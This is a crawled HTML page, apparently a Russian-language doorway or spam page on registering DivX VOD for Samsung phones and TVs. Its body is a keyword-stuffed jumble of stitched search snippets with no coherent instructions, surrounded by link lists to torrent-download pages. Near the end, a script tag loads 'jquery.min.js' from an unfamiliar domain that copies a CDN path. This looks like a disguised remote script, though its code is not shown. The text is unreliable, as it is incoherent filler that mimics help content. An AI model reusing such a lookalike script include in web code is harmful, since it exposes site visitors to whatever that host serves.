

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eedohngoh.blivesta.com/fy0-vod-divx-com-registraciya-samsung.html
body_size: 2618
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Vod divx com регистрация samsung - eedohngoh.blivesta.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eedohngoh.blivesta.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Vod divx com регистрация samsung</h2>
                            </header>
                            <p>Для чего это нужно?! Регистрация DivX(R) VOD позволяет смотреть защищенные видео c кодеком. Как зарегистрироваться по VOD на divx.com  Регистрация в системе VOD divx  На Samsung smart. Описание: Инструкция по регистрации DivX(R) VOD для Samsung GT-S8500 Wave и Samsung GT-S8530 Wave II. Описание. 
vod divx com регистрация телевизора samsung ВЫ ИСКАЛИ vod divx com регистрация телевизора samsung. СКАЧАТЬ. Регистрация DivX Для  как установить код divx для телика samsung  помогите! сайт vod.divx. DivX® VOD – это служба по продаже или предоставлению в прокат видеоматериалов. АСЦЕНСЙОН.РУ › topic › Vod.divx.com регистрация телевизора samsung на русском.  Samsung YP-S3: Checking Firmware. Регистрация DivX® VOD позволяет смотреть защищенные видео c кодеком DivX.  Samsung UE40ES6307. Кfк произвести регистрацию кодека? Телефон предлагает перейти на сайт vod.divx.com. Непонятно. · Система регистрации.divx Сергей. 
Для чего это нужно?! Регистрация DivX(R) VOD позволяет смотреть защищенные видео c кодеком. DivX Software версии 10.8.7 для Windows — выпущено 19.12.2018 г. Пакет программ DivX 10.8.7 работает более плавно. перестала работать блокировка экрана при закрытии чехла  У меня такая же проблема на Samsung. База знаний по устройствам Samsung. Вопросы и ответы. Прошивки и Драйвера Samsung. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fy0-rezcy-strogalnye-otreznye-gost.html">Резцы строгальные отрезные гост</a></li>
                                <li><a href="fy0-ssha-dzhon-dos-passos.html">Сша джон дос пассос</a></li>
                                <li><a href="fy0-pesni-o-voyne-dlya-devushek-skachat.html">Песни о войне для девушек скачать</a></li>
                                <li><a href="fy0-muzhskie-kanikuly-hd-skachat-torrent.html">Мужские каникулы hd скачать торрент</a></li>
                                <li><a href="fy0-vb-net-pdf-viewer.html">Vb net pdf viewer</a></li>
                                <li><a href="fy0-redaler-4-skachat-torrent.html">Редалер 4 скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-igry-multipleer-skachat-cherez-torrent.html">Игры мультиплеер скачать через торрент</a></li>
                                            <li><a href="fy0-sedmoy-syn-knigi-po-poryadku.html">Седьмой сын книги по порядку</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-raspisanie-marshrutok-apsheronsk-krasnodar.html">Расписание маршруток апшеронск краснодар</a></li>
                                            <li><a href="fy0-irina-muraveva-pozvoni-mne-skachat-mp3.html">Ирина муравьева позвони мне скачать mp3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-prezentaciya-pro-rukopisnye-knigi-drevney-rusi.html">Презентация про рукописные книги древней руси</a></li>
                                            <li><a href="fy0-shablon-dlya-fotomontazha-korol.html">Шаблон для фотомонтажа король</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fy0-karaoke-v-horoshem-kachestve-skachat-torrent.html">Караоке в хорошем качестве скачать торрент</a></li>
                                            <li><a href="fy0-zhenskie-sovremennye-shablony-dlya-fotoshopa.html">Женские современные шаблоны для фотошопа</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
